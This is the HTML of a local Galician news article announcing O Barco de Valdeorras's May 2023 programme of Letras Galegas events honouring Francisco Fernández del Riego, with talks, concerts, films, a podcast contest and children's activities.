.td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fletras-galegas-no-barco-unha-gran-festa-cultural%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Letras+Galegas+no+Barco%2C+unha+gran+festa+cultural&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fletras-galegas-no-barco-unha-gran-festa-cultural%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Letras+Galegas+no+Barco%2C+unha+gran+festa+cultural %0A%0A https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2-696x522.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2-696x522.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2-300x225.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2-768x576.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2-560x420.jpg 560w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2-160x120.jpg 160w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2-265x198.jpg 265w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="valdeorrasdecerca_Margarida Pizcueta_2023_05_04 (2)"/></a></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_3 td_block_template_1"><style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><h2 class="has-text-align-center wp-block-heading"><strong>Música, coloquios, libros e cine son algunhas das actividades previstas durante unha semana para ensalzar a figura de Francisco Fernández del Riego</strong></h2><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-drop-cap dropcapp3">O Barco de Valdeorras festexará as Letras Galegas cunha semana de actividades culturais que foi presentada pola concelleira de Cultura, Margarida Pizcueta, quen lembrou o ano de <strong>Florencio</strong> <strong>Delgado Gurriarán</strong> e o vencello co actual homenaxeado, <strong>Francisco Fernández del Riego</strong>. «Levaron a cabo un traballo conxunto e unha cooperación moi especial que está detrás do éxito das empresas culturais realizadas no exilio mexicano na posguerra», explicou.</p><p>Dito feito inspirou o deseño das actividades conmemorativas no Barco, que exaltarán a figura de Francisco Fernández del Riego, a lingua e literatura galega con música, libros, cine, concursos e coloquios.</p><p> Haberá un<strong> Concurso de Podcast, Don Paco en Liña</strong>,  un espazo para que os escolares se acheguen ao estudo deste persoeiro a través dun código actual como son é o podcats. Estes traballos serán divulgados despois nas redes do concello e sabemos que serán unha fonte de coñecemento para toda a comunidade educativa.</p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Letras-Galegas_O-Barco_2023_04_05.jpg" class="td-modal-image"><figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="400" height="600" data-id="63795" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Letras-Galegas_O-Barco_2023_04_05.jpg" alt="" class="wp-image-63795" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Letras-Galegas_O-Barco_2023_04_05.jpg 400w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Letras-Galegas_O-Barco_2023_04_05-200x300.jpg 200w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Letras-Galegas_O-Barco_2023_04_05-280x420.jpg 280w" sizes="(max-width: 400px) 100vw, 400px" /></figure></a></div><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Letras-Galegas_O-Barco_2023_04_05.png" class="td-modal-image"><figure class="wp-block-image size-large"><img decoding="async" width="393" height="390" data-id="63796" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Letras-Galegas_O-Barco_2023_04_05.png" alt="" class="wp-image-63796" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Letras-Galegas_O-Barco_2023_04_05.png 393w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Letras-Galegas_O-Barco_2023_04_05-300x298.png 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Letras-Galegas_O-Barco_2023_04_05-150x150.png 150w" sizes="(max-width: 393px) 100vw, 393px" /></figure></a></div></figure><p>Entre os días 16 e 17 de maio realizarase a <strong>liberación de 400 libros</strong>, divulgativos sobre os dous autores das letras e como non, libros escritos por autores da comarca ou sobre a comarca. Esta liberación farase en cooperación coa Centro Comercial Aberto e coa Concellería de Turismo e Comercio. A liberación realizarase entre os clientes dos establecementos, que se inscriban na proposta, e na praza do mercado do concello.</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-3.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img decoding="async" width="1024" height="768" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-3.jpg" alt="" class="wp-image-63793" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-3.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-3-300x225.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-3-768x576.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-3-696x522.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-3-560x420.jpg 560w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-3-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-3-160x120.jpg 160w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-3-265x198.jpg 265w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></a></div><p>O <strong>luns 15 de maio, ás 20,00 horas,</strong> no Salón Multiúsos do Concello haberá un coloquio baixo o título <strong>Os homes das letras, Francisco Fernández del Riego e Florencio Delgado Gurriarán</strong>.</p><p>Participarán <strong>Ramón Nicolás</strong>, catedrático en Lingua e literatura galega e profesor de secundaria. Alén do labor docente, desenvolve un papel moi importante como crítico literario, investigador e escritor; e <strong>Ricardo Gurriarán</strong>, catedrático pola Universidade de Santiago de Compostela e historiador, coñecido polo traballo biográfico sobre o poeta Florencio Delgado Gurriarán.</p><p>Abrirá o coloquio coa palestra: <strong>«Del Riego, un exemplo de entrega ao seu país»</strong> e seguirá  con <strong>«Florencio, don Paco e Galaxia: A distancia non foi esquecemento».</strong></p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1024" height="792" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04.jpg" alt="" class="wp-image-63794" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-300x232.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-768x594.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-696x538.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-543x420.jpg 543w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Margarida Pizcueta</figcaption></figure></a></div><p>O martes 16 de maio, ás 20,00 horas,  no Teatro Lauro Olmo haberá un <strong>Concerto das Letras a cargo do Conservatorio e da Escola Municipal de Música</strong>. Será de balde ata complementar aforo.</p><p>O mércores 17 de maio, as 11,30 horas, será o tradicional <strong>Maratón de lectura</strong> organizado pola asociación Vagalume no que<br>os escolares serán os protagonistas.</p><p>Na mesma xornada, as 18,00 horas,  no Teatro Lauro Olmo, será o turno do contacontos <strong>O loitador da Galaxia</strong>, basado na vida e obra de <strong>Francisco Fernández del Riego </strong>da man de <strong>Raquel Queizás</strong>.</p><p>Ás 20,30 horas proxectarase a <strong>película Matria</strong>.<br>O xoves, as 10,30 horas, será a gala  do Concurso de Podcast Don Paco en Liña. As 20,30 será a estrea do filme <strong>Florencio na Terra</strong>. O director petinés <strong>Domingo Díaz Docampo</strong> estreará a versión definitiva da película baseada na vida do poeta valdeorrés. Cunha mestura de códigos visuais, afonda na personalidade de Florencio.</p><p>O venres 19 de maio, no Teatro Lauro Olmo, terá lugar un espectáculo musical infantil <strong>«Consertasso na horta»</strong> da man do artista Brais das Hortas.</p><p>Finalmente, o sábado 20, ás 11,00 horas, está previsto un <strong>Obradoiro de xogos e xoguetes populares</strong>, na Ludoteca.</p><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/letras-galegas/">Letras Galegas</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/letras-galegas-2023/">Letras Galegas 2023</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/o-barco/">O Barco</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1761994168' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1761994172 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2023-05-04T17:38:18+00:00"><meta itemprop="dateModified" content="2023-05-04T17:38:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="ValdeorrasDeCerca"></span><meta itemprop="headline " content="Letras Galegas no Barco, unha gran festa cultural"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">Artículos relacionados</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Más del autor</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/dia-mundial-del-celador-a-la-mayoria-son-mujeres/"  rel="bookmark" class="td-image-wrap " title="Día Mundial del Celador/a: La mayoría son mujeres" ><img class="entry-thumb" src="[data-uri]" alt="" title="Día Mundial del Celador/a: La mayoría son mujeres" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_celadores_Hospital_2025_11_05-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/dia-mundial-del-celador-a-la-mayoria-son-mujeres/"  rel="bookmark" title="Día Mundial del Celador/a: La mayoría son mujeres">Día Mundial del Celador/a: La mayoría son mujeres</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-servicio-de-radiologia-del-hospital-incorporara-un-nuevo-mamografo/"  rel="bookmark" class="td-image-wrap " title="El servicio de Radiología del Hospital incorporará un nuevo mamógrafo" ><img class="entry-thumb" src="[data-uri]" alt="" title="El servicio de Radiología del Hospital incorporará un nuevo mamógrafo" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_hospital_O-Barco_2025_11_05-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-servicio-de-radiologia-del-hospital-incorporara-un-nuevo-mamografo/"  rel="bookmark" title="El servicio de Radiología del Hospital incorporará un nuevo mamógrafo">El servicio de Radiología del Hospital incorporará un nuevo mamógrafo</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-piscina-climatizada-de-o-barco-se-alimenta-ahora-de-energias-renovables/"  rel="bookmark" class="td-image-wrap " title="La piscina climatizada de O Barco se «alimenta» ahora de energías renovables" ><img class="entry-thumb" src="[data-uri]" alt="" title="La piscina climatizada de O Barco se «alimenta» ahora de energías renovables" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_piscina-climatizada_O-Barco_2025_11_05-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-piscina-climatizada-de-o-barco-se-alimenta-ahora-de-energias-renovables/"  rel="bookmark" title="La piscina climatizada de O Barco se «alimenta» ahora de energías renovables">La piscina climatizada de O Barco se «alimenta» ahora de energías renovables</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/una-comida-abierta-a-la-ciudadania-rendira-homenaje-al-ex-alcalde-alfredo-garcia-el-22-de-noviembre/"  rel="bookmark" class="td-image-wrap " title="Una comida abierta a la ciudadanía rendirá homenaje  al ex alcalde Alfredo García el 22 de noviembre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una comida abierta a la ciudadanía rendirá homenaje  al ex alcalde Alfredo García el 22 de noviembre" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Alfredo-Garcia-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/una-comida-abierta-a-la-ciudadania-rendira-homenaje-al-ex-alcalde-alfredo-garcia-el-22-de-noviembre/"  rel="bookmark" title="Una comida abierta a la ciudadanía rendirá homenaje  al ex alcalde Alfredo García el 22 de noviembre">Una comida abierta a la ciudadanía rendirá homenaje  al ex alcalde Alfredo García el 22 de noviembre</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/diana-rodriguez-ramos-gana-el-concurso-de-microrrelatos-sucedio-en-un-comercio-convocado-por-aeva/"  rel="bookmark" class="td-image-wrap " title="Diana Rodríguez Ramos gana el concurso de microrrelatos «Sucedió en un comercio» convocado por AEVA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Diana Rodríguez Ramos gana el concurso de 